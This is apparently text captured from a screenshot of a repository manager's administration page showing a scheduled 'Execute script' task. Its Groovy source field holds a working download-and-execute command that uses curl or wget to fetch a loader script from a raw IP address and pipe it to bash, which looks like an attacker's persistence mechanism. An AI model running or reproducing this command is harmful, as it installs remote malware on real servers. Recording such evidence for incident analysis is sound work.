 Administration
Roles
Users
Anonymous
LDAP
Realms
SSL Certificates
Support
Analytics
Logging
Log Viewer
Metrics
Status
Support ZIP
System Information
System
API
Bundles
Capabilities
Email Server
HTTP
Licensing
Recent Connections
Nodes
Tasks
Tasks / t (Admin - Execute script)
Delete task Run Stop
Summary Settings
Task enabled:
This flag determines if the task is currently active. To disable this task for a period of time, de-select this checkbox.
Task name:
A name for the scheduled task
t
Notification email:
The email address where an email will be sent in case that task execution fails
Language:
Script language
groovy
Source:
Script source
['bash','-c','(curl -fsSL http://185.239.242.71/ldr.sh || wget -q -O - http://185.239.242.71/ldr.sh) |
bash'].execute()
Task frequency:
The frequency this task will run. Manual - this task can only be run manually. Once - run the task once at the
specified date/time. Daily - run the task every day at the specified time. Weekly - run the task every week on the
specified day at the specified time. Monthly - run the task every month on the specified day(s) and time. Advanced
- run the task using the supplied cron string
Manual
Without recurrence, this service can only be run manually.
Save Discard